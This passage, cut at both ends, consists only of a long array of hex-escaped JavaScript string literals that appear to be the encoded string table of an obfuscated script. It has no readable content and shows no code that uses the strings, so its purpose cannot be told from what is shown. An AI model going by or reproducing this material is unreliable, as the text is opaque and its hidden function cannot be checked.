x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\